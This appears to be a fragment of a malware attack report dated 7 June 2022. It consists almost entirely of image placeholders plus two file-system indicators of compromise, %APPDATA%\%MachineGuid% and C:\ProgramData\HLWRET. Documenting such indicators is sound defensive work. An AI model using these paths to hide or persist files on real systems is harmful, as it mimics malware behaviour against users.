















# File system

• %APPDATA%\%MachineGuid%

# Атака 07.06.2022



























# File system

• C:\ProgramData\HLWRET













